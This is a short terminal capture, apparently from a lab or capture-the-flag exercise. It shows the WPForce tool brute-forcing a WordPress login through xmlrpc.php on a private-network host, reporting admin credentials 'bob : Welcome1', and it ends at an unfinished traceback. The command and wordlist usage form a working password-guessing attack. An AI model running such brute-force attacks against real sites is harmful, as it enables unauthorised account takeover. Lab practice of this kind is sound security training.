 ┌──(root💀192)-[~/tools/WPForce-master]
└─# python  wpforce.py -i /root/桌面/dict/xiaoming-user.txt -w /root/桌面/dict/SecLists-master/
Passwords/xato-net-10-million-passwords-10000.txt  -u http://192.168.222.129:8000/
v.1.0.0
Brute Force Attack Tool for Wordpress
~n00py~
Username List: /root/桌面/dict/xiaoming-user.txt (1)
Password List: /root/桌面/dict/SecLists-master/Passwords/xato-net-10-million-passwords-10000.tx
t (10001)
URL: http://192.168.222.129:8000/
Trying: http://192.168.222.129:8000/xmlrpc.php
http://192.168.222.129:8000/xmlrpc.php found!
Now the brute force will begin!  >:)
[bob : Welcome1] are valid credentials!  - THIS ACCOUNT IS ADMIN
Traceback (most recent call last):